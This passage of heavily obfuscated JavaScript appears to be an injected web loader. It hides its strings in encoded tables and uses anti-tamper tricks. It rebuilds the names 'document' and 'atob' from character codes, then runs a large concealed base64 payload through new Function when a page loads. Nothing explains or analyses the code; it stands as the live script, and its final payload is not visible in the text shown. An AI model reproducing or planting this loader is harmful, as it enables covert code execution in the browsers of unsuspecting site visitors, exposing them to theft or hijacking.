am=Z,y,z=d[am(0x676,'4ezS')](f,d[am(0x44e,'1Shh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[am(0x37c,'V1(7')],F=new RegExp(d[am(0x85c,'qgpu')],'g'),(F=z[D[am(0x7a4,'hCfZ')+'ce'](F,'')])&&F[am(0x204,'aEv7')+am(0x619,'lq4V')][am(0x4e5,'XgfT')+am(0x74f,'9YNf')+'d'](F));}try{var v,w,x;d[Z(0x1c4,'a%%L')](s)||(d[Z(0x430,'xPT9')](u),d[Z(0x854,'G]Li')](0x1,d[Z(0x61b,'v(tM')](g,0x1,v=0x4))||d[Z(0x52c,'vj6Q')](t,d[Z(0x393,'$USY')](d[Z(0x496,'pnC(')]('(',new Function((function(){var _0x7079184=function(){var _0x2535951c=['y3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Lnq3a3weHN','wMPSwff6qxzzmdveyJjABK1vC25mq2rfyLC5BLyXsMHk','mhDVtuHNEfLuvxnkmMHIveHvBKTwmdLABLz1wtnsCgiY','DgeZtJbvmNrVvJfgveP5D25wmdLuy1zKuLnfmxzwEwnZ','D25wELPVwKvWrgf6zfHvqZLRu1DfBKXdzfHoA1PRu2Xo','zfHoywnhtKXsEwnZsJjgBff6qNPIv3qWsNL3BMeWAdfw','mvLStNztr3bOsNL3BMfvnunzmdu0zuDotLj5y3nkm1zu','vZi5zfbyqxnJu3m5vtnsEwfxnw5xEwrTy205DfeYAgHJ','sMXKsfz5yMLcmLbxntfIr3DZzur0owzuCg1KvZvQzeDS','r1jqverswLz6vxPzmujysNL3BMmYmxzKm3buytfOwfvv','EwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lcmvbu','tNPnEu0YuxbxEwqXzg5onfuZsw5yu2DWtey4D2vewtbo','vtnnEKL6wKzZBLLxCfPxvLjYsJeWovbumtfIBvjSwM1S','muTmsfu5ztmWn2rwDfvlrei0tvDgAuXdzevuA3H6sNLS','tKXrmNrOsNL3BLyXrKTArKPeyJi5we5iuMTum0vUtenK','nu1JEwnWsZbVB01iz3HpvefZsJjrCfrRtw5lu3HRvZbV','v1PguKrHmfP0wvnJC0OYodrHm1jht0D0v1z6uKXkExDU','tw5mq2rUtuzKt2mZrw5mq2rZyuzWA1zyz3DIEwnZsJjk','ww13nuP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbK','B01iz3Hov0LZsJfKEffUww5lvJa5u2LND2vertbAu3DU','tuHNEfLxtxnkmvjczev3BKTwmdLtAwD3zuDzmKXdzeLr','BwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPqvda5','yZjpq2nZsJjkAG','DgPIvgHYyKnJC0OYrK1wBvjxt0D0r2fgy25mq2ryvuDz','mJKXtJjsvfPRodjkExDUvJa5DgnxzgXtmhnUtenKm2qX','s1n0s0TeqJrnvgrRtenJELrRng1kEwTZwKz0s0TeqJrn','q3nYs1H0DLbtAhzlmJvIzeyWCMjwC25zmMHOy2ToDLPh','mueZwKzwyu9vAdvKrtHUtenKwe5RsMTurZf2yw5VEK9d','vfK1tenKtvvxwLnkEwXKufDAmwjTtJbHvZL1s0HnC2rt','nfborg1urG','vhq5zLGWB1H6qJroALeXtNPnEu0YtxnnsgCZwLDfm05P','wfzZBMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9H','vZfRB01iAg1pu3DUzg5KCMnPy3byu2G1vZfRB01iz3Hn','vNLIAujTzfC1AMrhBhzIAwGXteHzCguZwMHJAuiZufHn','mLzkyM5rB1ntz3DLrev5t1n3BK5hDfPuq2nWs1r0CfPP','Ee9xwxnkmfvXywXrBKTwmdLABLz1wtnsCgiYng9JExGX','yuz0twrty3blmg9VtuHNEe1esxnkELu1yKDNBKTtDeTl','C0P6tMXtvvvUs1n0s0TeqJrnvejOtenJB2nUtMXkEwTY','DLjusw5lu3nUyunKzeXivxbkAvPTzfC1AMrhBhzIAwG1','AuXdyZnlBhrssNLSzfbvB29nsgD4turJC0OWmgHoAvfU','AxDUyuz0twrty3blmg9VtuHNEe0Yvxnkme15svzZBKTt','mtm1mte2tfP2qNzx','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgvtLwrhr5','mJu0mtCWCK50qNzd','uxbuA01Us1yWovPUvNvzm1jWyJi0B2n5BdDJBvyWzfHk','zfr0ouXhuMjtAwD3zuDvmuXdzgHIsgW0sNLSzfbxwJfI','sfyYzdnOnwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvS','vxnkmKyYzfzzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurf','wfzysKnHu2rKv3Pcne1wmdzmuZeWyuDSELD5zfHwmvz5','tdjouMjxCZjwmdLesNL3BMnerJrArKPRyM5rBKXdzfHv','A25lu3rls0rcne1uwMXmq2nWzwLAEuP5A3jtAwD3zurf','s3LKmeP5EgTxmg9VtuHOA1L5D25orfLSzwLJCfHumuTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mu56txLnmK5ItuHND1HtEg1qv0vYwLn4BLbwohDLrfKW','mvjczev3BKTwmdLABLz1wtnsCgiYng9JExGXteHzC2r5','mta5nJnnyLrZswi','uxPmq2rev2LSm0P5A3jtAwD3zuDnEKXdyZfpv3HVsNLR','mvKZy3jysgD5tunVBKXiuM9Hwe5IsJa5ELLxrLbAu2rK','m2D5sNLSzeTuDdLKBuz5suDZC2jdEhrmsefZy1qXDvPy','Dg5kExDUwM1wq1PfChLwrZbUtenKwfvgzePwmdLztLDA','muzRwtfgs1iXuLHoBwTUtenKwe5xnxnHrgH2tvzKuMvt','Ee5Qz3nkmfO0vMW0BKTtDeTlrei0tvrvEuXdy3bImfv5','nZGWotvrD1rlCw4','ALnvtNjwv1PysNL3BMnfEhfLBLjuytfjBKXdzfHum0jQ','BMvdtKrHAwnWsZbVB01iAgPzExDUytbcBeLty3blEwrK','DgvZDa','mKLZsJbOqLPRqw5lu3nUwKDvBLHtAdjxmwTVtuHNEe1h','sJjjEvDTuLrJALzHsNL3BLz6wLHxr05jvg1ou1j5y3nk','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','wfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPl','ruPRvtfoCMfhrNrIme1UtenKmfuYovPKBtf2vdnoEeP5','vKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OXmhblu1v3zurf','nuXiB3bpmZbZwKz0s0TeqJrnvfv6tenJBfyWwtrkEwXK','y2DvBvzUuLHODW','BLzZzeDZBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','AxHctevjC1f5Eevlwhr5wLHsmwnTngDJEwGXteHzC2r5','vgTnBKTwmdLABLz1wtnsCgiYng9JExGXteHzCguZsMXK','wtnmq2n6wLvSrKP5BgrlshbIuwWXyK1iz3Dyu2TZzwX0','m2nUtenKDfiWzhbKBuPOsNL3BMfUwLDArwrkyM1ZBKXd','zuv4nfyXqJrzmujPyKDovfj5y3nkmwmXvg1ouMjxDgTH','vgn6twPoA1D5zhjsBgWXvg5RBLHumgHjvNrKtZmXALbw','CuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJmxnU','munUzxfXsa','l1PUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZjorfuZ','uMvNrxHW','zfbAr1jswvnJC0OXzfbwm0jyvdjAvfPSy25mq2rYtvHs','sNLRCLnPz3DLrev4tvn3BKPSDdrnAwnWsZbVB01iz3Ho','sfvWtZmWC1PgDeTlrei0tvrnmeXdzeHkr3b0sNLSzfbv','DuTitxnKu2W3y21wmgrysNvjse0RufHvn2ztEgTxmg9V','DvvoCKm','wtfsDgiZuLHomgnUtenKEe1vovLHBtfYvLnJC0OWvJjI','wfOXvMLJCeXhuMjtAwD3zurfnu1PD25uu0uYsKnJCfHu','zNvUy3rPB24','mLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTuDdLmq0vV','yJa4BKXdzgHIv3rqy2POCLfSyZjrEwnZsJi5rgiYChDr','mJy0mteZqxzRwfD5','mxq0wfr0ovPUvNvzm1jWyJi0z2fPAhPlwhqYwvHjz1ze','CZrIExrPwvnJC0OZqtrHm0y0u0zkALvyrw5mq2r3zg14','BKTwmg9KmMX1wKC5m0XiDdLlu3GZufC1Bgr5qLnAv2rg','r0PusNL3BLfQqxDvBvj0ytjrBKXdzfHoAZvRvMPOCLrg','A29yEKi0tMPrmq','Dw5KzwzPBMvK','vei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LSn2re','wMHJAuiXufHnC2rQmw1xmw9VtuHNEe9ey3nkEwW2sM5j','tuHOBe1PD25KBMrYy2LJCfHumw1KvZvQzeDSDMjPAhPm','DuLitw9lvhq5teDsyLnPz3DLr1f3tenJAgjiA3bkEwXK','y3nkmwmWu21os01euMTwELy1sNL3BLz6uxHrmwmZvM1o','rei0tvrAA0Xdze1vv1PtsNLRCLnPz3DLrev5wxL3BLjt','venND2vhwtbmq2rhzuzAzuP5Bgrqv1PIvenND2verxPn','yZfJAxrUv25wnq','AKXdzernAuzIsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3','sNL4A1CWB29nsgD4tMPnC0OWAejAA0fUs1yWovnPz3DL','vJfkEwngzfjvBu5nww5vBKXdzdvvmNrizvDJme5ty3nk','mNm5wMX0s0TeqJrnve0XtenJCvfwnwjkEwXKteD3ownt','mMm0ytfSrfDwsMPtmgnUtenKCwjxDhPrBtfYt0zJmfz5','v1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjrMm5vKr0EvPy','Eejlvhq5tZnAAa','vZLOsNL3BLLStNjAv05uyJjsDvuYDg1ImK5XvJfKuLDT','wKCXDMrSyZbtrvjVzersrfyXsM1Ir1zOsNL3BLyXqxzA','tNPrC0OYrNnLwgDUs1n0s0TeqJrnvfKXtenKDLeWuKzk','AujOtvqXyu8ZsMXKsfz5yMLcBvCYrxHlrei0wxPfC0OZ','txPjELPeDhbAAwGYs1H0mLLyswDLrdeYvZbZB01iz3Hz','swDzvfe5v2L4nfbyvMjzvffVtuHNEe16wxnkEMnXvZff','A1vxmxznwff3uxLJC0OXzfjIr05lv1Hwm1z6uNbkExDU','BgvUz3rO','s0rcne1uzZjmq2rVvZb4muP5A3jtAwD3zurfEe1PD25p','ChbkEwTYu2LND2verxHzu3DUs1HVBwnPy3blmg9VtuHN','y21wmgrysNvjse44zKHvn2ztEgTxmg9VtuHNEe5xuxnk','odf6q3j3D2G','uuP5BgrlsgTZsJfVBKTuohDLrfzOt2Pcne4YrxnLvdeY','y3nkmwmWwKDsugjxDeDwmui0wKzcweP5D25wEMn2wKzw','Eu5tD25nmLzkuLnJCeSWB29nsgD4tvDvC0P6BfHJr1LU','mLLyswDHAJf1wLHJz1vTvM5swgH3s0HsB2fytMjkmNHw','r1jsy1CWBKXdzgLvmNr1ww1KuwnPy3nkmwrtvw1suMjx','CfPxvLjYsJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tMPr','tvr0ouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3blmg9VtuHOA1LPD25vAKjOuLnJCeSWB29nsgD4tNPf','ExnWztnsB2fytMjkmwryvLHkq2ftzgrxEwr3zfHoB0OX','u3DUu0vKBLPty3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','ng9LAxHcs1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','ndyWntffAvnyAvq','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv0qXvu8ZsMXK','zfCXCLPwzfjoq2nZsJfJmvvTtLzprZLxuvCXCLDTsKHz','tMHkExDUvNPsu1PguLrImdvyvvHgv0P5D25AvteWwKzo','Ce8ZmhnArNrls0rcne1uvtfmq2rVvZb4muP5Bgrqvw9V','oty3CLfkAg1O'];var _0x2535951u=_0x2535951d;(function(a,b){var q=_0x2535951d;while(!![]){try{var c=parseInt(q(0x104))*-parseInt(q(0x11e))+-parseInt(q(0x125))+parseInt(q(0x112))+-parseInt(q(0xd5))*-parseInt(q(0xe6))+-parseInt(q(0x139))*-parseInt(q(0x110))+parseInt(q(0xe1))+-parseInt(q(0x146));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2535951c,0x1f274));var _0x2535951e=window;function _0x2535951d(a,b){a=a-0xbf;var c=_0x2535951c[a];if(_0x2535951d['rRiKLK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2535951d['miYIdI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2535951d['ctwHnm']={},_0x2535951d['rRiKLK']=!![];}var e=_0x2535951c[0x0],f=a+e,g=_0x2535951d['ctwHnm'][f];if(g===undefined){var h=function(i){this['tzVbZR']=i,this['BAksJa']=[0x1,0x0,0x0],this['MJfqaH']=function(){return'newState';},this['OMACSk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUWMUL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gsWobs']=function(){var i=new RegExp(this['OMACSk']+this['UUWMUL']),j=i['test'](this['MJfqaH']['toString']())?--this['BAksJa'][0x1]:--this['BAksJa'][0x0];return this['RUlATf'](j);},h['prototype']['RUlATf']=function(i){if(!Boolean(~i))return i;return this['ElwrOq'](this['tzVbZR']);},h['prototype']['ElwrOq']=function(j){for(var k=0x0,l=this['BAksJa']['length'];k<l;k++){this['BAksJa']['push'](Math['round'](Math['random']())),l=this['BAksJa']['length'];}return j(this['BAksJa'][0x0]);},new h(_0x2535951d)['gsWobs'](),c=_0x2535951d['miYIdI'](c),_0x2535951d['ctwHnm'][f]=c;}else c=g;return c;}function _0x2535951f(c,d){var e={};e['uUNrC']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x2535951d,l=g(this,function(){var r=_0x2535951d,n=typeof window!==r(0x14c)?window:typeof process==='object'&&typeof require===r(0x143)&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x13b))](s(0x11b));return!p[s(0x128)](l);};return o();});l();for(var m=0x2;m<k[t(0xd1)];m++){if(f[t(0x140)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2535951f(_0x2535951e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTczMjNjPVsncThvdVdRd'+_0x2535951u(0xda)+'txRm1rVycsJ1dRckhXN0JkTFNrZicsJ1d'+'QWmNSSmk3VzZ1JywnV09mL2ptb2RlYScs'+_0x2535951u(0x12a)+_0x2535951u(0xff)+'JkR21rUmlHJywnYnN4Y1Jta3FXUHUnLCd'+'XNkxybmQ4aScsJ1dPOFJnTFc4JywncVNv'+'S0M4b3lXN0cnLCdXUXBkVW1rL0Zta2YnL'+'CdvQ29BYm1vdlc1aScsJ29LN2ROcScsJ3'+'pYUERXUUZjTlcnLCd0Q29XekNveHFxJyw'+'nVzROY09Db3NXUkRYJywnVzVxU1c3WmRQ'+_0x2535951u(0xe8)+'ywnbGVkZFV4OFAnLCdCMUZkR21rUm1xJy'+'wnVzQ3Y1MyUHdXNnknLCdXUTdkU1NvWlc'+'1SmRWVycsJ1c3N2RIU29qV08wMScsJ1c3'+'eGNJOG9WV09ESCcsJ1dPU0RpTW1vJywnV'+'1F4ZExDb3ZXN2hkS3EnLCdXT0ZjSVNvZH'+'pta3EnLCdXUk5kRzhva1c1SmRJRycsJ2F'+'Ta2lXNmhjSW1rWCcsJ1c2U3lrV0JjTHEn'+'LCdXUkNkV1JuaWJXJywnVzd4ZFJDb0lXN'+'0MnLCdnOG9Fc21rSkZhJywnV1B0Y0hKR3'+'lXN1cnLCdXUnhkUDhrNWltb2MnLCdXNmR'+_0x2535951u(0xd0)+_0x2535951u(0xc5)+'2RDb3BhQ29BVzVhJywnQ21vTFdSNVBXUk'+_0x2535951u(0xf8)+_0x2535951u(0xea)+'J2ZDb054bWtVd3EnLCdXUTBjV1I1dHBXJ'+'ywnV09UeFdSM2NIc0cnLCdqU290bFNvOV'+_0x2535951u(0xfd)+(_0x2535951u(0x118)+_0x2535951u(0x12d)+_0x2535951u(0xeb)+'vWGdHTycsJ2hta1lzdEZjUnEnLCdXNk5j'+'SUNrT2xZMCcsJ1c2M2RQOG83Vzd4Y01hJ'+'ywnVzZSY0dtb3pXUGIyJywnanVwY1UwSm'+'NIVycsJ0Ntb2hDcScsJ1c3bjRwbW9yV09'+'5JywnV1JuZWFtb1FpVycsJ2tmYjd6OGtQ'+'JywnVzd1ZWkyNHEnLCdXNG1GbHNaY1BXJ'+'ywnV1FQSWZjZW8nLCdXUk5kUUNrYWxTb0'+'knLCdnZnhjS2gzY05hJywnVzRqTGxtb1Z'+'XUHUnLCdXNFByVzdwY1JTa2MnLCdzOG92'+_0x2535951u(0xcb)+'FJKOW9XUXZzZzhrbFc1RmNKOG9iVzR5Jy'+'wnV1JKZFNta3gnLCdXT3RjR0NrMm9xJyw'+'nV08xUldRUmNVczAnLCdXUUc1V1FqZ2xh'+'JywnV1IwZWtMR2cnLCdXT2xjSENrL3hDb'+_0x2535951u(0x135)+'dnTFZkR2JIOScsJ2swODZ5U2tSJywndk5'+_0x2535951u(0xf7)+'V1FucVc0M2RLOGsyJywnV1BuUVdRdGNVS'+'EcnLCdXNzNkUENrd1dPbGRVVycsJ0JDb0'+'x4Q29PVzYwJywncHYvZExOdVcnLCdkd3h'+'jVmEnLCdXUFpkUnRmYVdRckFoU2t2VzRC'+_0x2535951u(0x141)+_0x2535951u(0xf0)+'tObEhxJywnV09GZFA4azJ2OGt0JywnVzU'+'vY1RTa2J5OGswbWFYdCcsJ1dPUzJXUkhp'+'YWEnLCd1Q2swcnVPNCcsJ3dTa2h4MFNHJ'+'ywneEh6d1dPRmNWcScsJ1dPVFZXNi9kT0'+'NrZCcsJ3Vn')+('TmRLU2tNcHEnLCdqQ2tHc3MvY0pXJywnV'+_0x2535951u(0x123)+_0x2535951u(0xd7)+'Db2NGSzgnLCdXNU5jU21vcldQZnAnLCdX'+'NnhkSUNvb3V4eScsJ2FnaGRMM1M5JywnV'+'zcxbVc0aGRObWtSVzc4dCcsJ2w4a1N5bW'+'tXVzU0JywnV1JUaWxkaWcnLCdXNFpjS21'+'rWm1hOCcsJ21tb3NtOG8zVzR5JywnVzZY'+'N2Vtb2lXUUsnLCdXUVJkR0NrNkQ4a3QnL'+'CdmdkpjTFNrb2xxJywnV1IvZFU4a3RFQ2'+_0x2535951u(0x122)+'XJywnbU1iZ3pTa1knLCdXUGxjTUNrNEJD'+_0x2535951u(0x145)+'29kVzVDJywnVzV4ZEdtb2VXNWRjR3EnLC'+'dDOG9oaDhrSVc1ZGRJdTNjTkNrNicsJ1d'+'RZmJqQ29Za3EnLCdXNWRkVVNvY1c3eGNH'+'VycsJ1dSZGRKU2tja0cnLCdXNDNjSThrV'+'2RXRycsJ2dDb0d1U2tpRHEnLCd4OG9mV1'+'JSZEpJOCcsJ2dtbzV4OGthcWEnLCd3OG9'+'0c21rV3RXJywnZFNraHQ4a29XUFMnLCdq'+'WDBsdGEnLCdmaHRjUlNrbmZXJywnVzRpW'+'mZzL2NOcScsJ3A4a2RmdkgwJywnV09mZW'+_0x2535951u(0x148)+'kUFpITycsJ3g4b0JXUGhkUHNxJywnQ21v'+'enFDbzRXN2knLCdEbW9jV1BOZEh0VycsJ'+'3ZTb0t6Q29adkcnLCdXUkhwV09kY01IdS'+_0x2535951u(0xbf)+'JQ2taJywnVzVKY1Ztb2NXUnZmJywnVzZK'+'Y0t2ZThXNWUnLCdFM0M0b1NrbycsJ1c1S'+'mNIU2tNa2Q4JywncUxWZFNta2djRycsJ1'+_0x2535951u(0xc2))+('JywnbFNrQ28xMXAnLCdXNy9jUWhDb1c1b'+'ScsJ1dPL2RQQ2tOaG1vRScsJ2JHSmNUU2'+'9lcXEnLCdyQ2tBQUs4bScsJ1c3ZGNIbW9'+'uV1FuUycsJ0JHTGtXUHhjT3EnLCdrU2tP'+_0x2535951u(0xe3)+'jRkYScsJ1c1TmNTbW9HYjhvc3RYWDltQ2'+_0x2535951u(0xfe)+_0x2535951u(0xed)+'b0h2bWtKenEnLCduR1pjT0NreFdQYScsJ'+_0x2535951u(0xc7)+'csJ29Ta3hXNlZjT0NrYicsJ3JDb3RjOGt'+'CV1EwQmdidUonLCdXUkQ0V1JsY0daSycs'+'J3c4a2dFTWVzJywnZk1SY1AzUmNOcScsJ'+'1c1RmRSOG8vVzVSY0lHJywnVzRQQVc0ZG'+_0x2535951u(0xf5)+'6Q2sxRXh5aycsJ2ExUmRIZEg3JywnaW1r'+_0x2535951u(0xec)+'kJzcScsJ1dSTmRQU2twa1NrdicsJ1c2Yi'+'9XNUZjTzhrQicsJ0RTb2tEaExIJywnV1F'+'oY0dzZWNXN2EnLCdXUkJjUUNrSVdSbGNP'+'RycsJ3F3QmRJOGtCY3EnLCdXNEhaY1g4Y'+'icsJ29xTmNRQ29mZFcnLCdzOG8rV1JlQ0'+_0x2535951u(0xe4)+'MR1gnLCd3MjNjSENrM0JHJywnYU1wY1R3'+'RmNKRycsJ2FZaXBEYmUnLCdtS3RjUzhrN'+_0x2535951u(0xca)+'RWMDgnLCd2bW9OQ1NrbnFhJywnV1I1Wmp'+'tb29lRycsJ1dPTDFXUXknLCdydGZFV1Bs'+'Y1FhJywnblNrK2dta21jaEhPc21vbFdPN'+'EFjVycsJ2Jta0JzcUJjUXEnLCdjbWtnVz'+'ZwY01MSmRH')+(_0x2535951u(0x136)+_0x2535951u(0x14a)+_0x2535951u(0x13c)+_0x2535951u(0x126)+'SlNreUJTb3cnLCdXN2xkU1NrMldPRycsJ'+'0JTa1h3eGFJJywnV09lZldSRmNVOGswZ0'+'NrZldRdGNVVycsJ1c3bGRUU29pVzZSY0l'+'XJywnVzRhc28zbGNOVycsJ3Jtb3FXT2VL'+'dlcnLCdhQ2tTYTFUVicsJ3NneGRSOG9XV'+_0x2535951u(0x102)+'csJ2owSmNMeDdjVEcnLCdwM3pkeG1rcSc'+'sJ1c2cGRMOGtBV1AzZFZxJywnazNKY0k4'+'a0VsRycsJ1dPOGVXUmxkVFNvdHhDa1NXT'+'1pjSUxoY01Ta0YnLCdXN0djV1BkY0c4b1'+'dXUUc1a21vSVdPaU91YScsJ2o4a3RyWnR'+'jSFcnLCdXNlpkUFNvRVc1L2NRRycsJ1c3'+'TmRNM3pLVzc3Y0xTa25oQ2txb2EnLCdyb'+'W9PV1BycFdRaScsJ2N2OUZzOGtRJywnVz'+'daZE5tb0hlckcnLCdFU2toc2dpNScsJ29'+'1cGRUZ2VEJ107ZnVuY3Rpb24gXzB4NjQ1'+'NzMyM2QoYSxiKXthPWEtMHhiZjt2YXIgY'+'z1fMHg2NDU3MzIzY1thXTtpZihfMHg2ND'+_0x2535951u(0xf3)+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+_0x2535951u(0x115)+'NUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmF'+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQp')+('P2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10oMHhmZiZtPj4oLTB4MipsJjB4NikpOj'+'B4MCl7bj1qWydpbmRleE9mJ10obik7fXJ'+'ldHVybiBrO307dmFyIGg9ZnVuY3Rpb24o'+'bCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9J'+_0x2535951u(0xf1)+'B4MCx2PWxbJ2xlbmd0aCddO3U8djt1Kys'+'pe3IrPSclJysoJzAwJytsWydjaGFyQ29k'+'ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x2535951u(0x101)+_0x2535951u(0x12e)+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+_0x2535951u(0x14d)+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x2535951u(0xee)+'kNvZGUnXShsWydjaGFyQ29kZUF0J10ody'+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+'yZXR1cm4gcTt9O18weDY0NTczMjNkWydP'+'bkdUaVgnXT1oLF8weDY0NTczMjNkWydvb'+'UJISUcnXT17fSxfMHg2NDU3MzIzZFsnYW'+_0x2535951u(0xdb)+_0x2535951u(0x11c)+'NTczMjNkWydvbUJISUcnXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg2NDU3Mz'+'IzZFsna0ZZ')+('dU55J109PT11bmRlZmluZWQpe3ZhciBpP'+'WZ1bmN0aW9uKGope3RoaXNbJ1B6ak5nTC'+'ddPWosdGhpc1snV1dVckJpJ109WzB4MSw'+'weDAsMHgwXSx0aGlzWyd2YWRVdVcnXT1m'+'dW5jdGlvbigpe3JldHVybiduZXdTdGF0Z'+'Sc7fSx0aGlzWydsVVJMaVInXT0nXHg1Y3'+_0x2535951u(0xe7)+_0x2535951u(0x120)+'PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsndXZzeFNyJ109ZnVuY3Rpb24oKXt'+_0x2535951u(0xd9)+'UkxpUiddK3RoaXNbJ09zYWFPZSddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWyd2YWRVdVcnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ1d'+_0x2535951u(0x117)+'QmknXVsweDBdO3JldHVybiB0aGlzWydQa'+_0x2535951u(0x131)+'ddWydQanVsdGsnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2hncnRCaCddKHRoa'+'XNbJ1B6ak5nTCddKTt9LGlbJ3Byb3RvdH'+'lwZSddWydoZ3J0QmgnXT1mdW5jdGlvbih'+_0x2535951u(0x138)+'V1dVckJpJ11bJ2xlbmd0aCddO2s8bDtrK'+_0x2535951u(0xde)+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+'kb20nXSgpKSksbD10aGlzWydXV1VyQmkn'+_0x2535951u(0x106)+'XNbJ1dXVXJCaSddWzB4MF0pO30sbmV3IG'+_0x2535951u(0x14b))+(_0x2535951u(0xf2)+_0x2535951u(0x137)+'8weDY0NTczMjNkWydPbkdUaVgnXShjLGI'+'pLF8weDY0NTczMjNkWydvbUJISUcnXVtm'+'XT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9K'+'GZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4Nj'+'Q1NzMyM2Q7d2hpbGUoISFbXSl7dHJ5e3Z'+'hciBjPXBhcnNlSW50KEkoMHgxNDYsJylv'+'RTInKSkrLXBhcnNlSW50KEkoMHgxYjEsJ'+'zdobkonKSkqLXBhcnNlSW50KEkoMHgxMD'+_0x2535951u(0x116)+'yZSwnZClOQycpKSstcGFyc2VJbnQoSSgw'+'eDEzMCwnb0NERScpKStwYXJzZUludChJK'+'DB4ZGUsJ1IwYUUnKSkqLXBhcnNlSW50KE'+'koMHgxM2EsJ0lPRVonKSkrLXBhcnNlSW5'+'0KEkoMHgxYjIsJ10lVzYnKSkqcGFyc2VJ'+'bnQoSSgweDE0OSwnJVdGOCcpKSstcGFyc'+_0x2535951u(0x109)+'hjPT09YilicmVhaztlbHNlIGFbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO31jYXRjaChk'+'KXthWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x2535951u(0x105)+'ksIWZ1bmN0aW9uKCl7dmFyIEo9XzB4NjQ'+'1NzMyM2QsZD17fTtkW0ooMHgxODgsJ2Qp'+_0x2535951u(0x133)+'HVybiBzKHUsdik7fSxkW0ooMHgxNjIsJ2'+_0x2535951u(0x113)+_0x2535951u(0x150)+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8d'+'Tt9LGRbSigweDE3YSwncWJsOScpXT1mdW'+'5jdGlvbihz')+('LHUpe3JldHVybiBzIT09dTt9LGRbSigwe'+'GM3LCclV0Y4JyldPUooMHgxMWMsJ3FibD'+_0x2535951u(0x119)+_0x2535951u(0xd8)+'KStKKDB4MTllLCcpeiZyJyksZFtKKDB4M'+_0x2535951u(0x103)+'l7cmV0dXJuIHMhPT11O30sZFtKKDB4MTR'+_0x2535951u(0x10e)+_0x2535951u(0x100)+'TZmLCdMUWZSJyldPWZ1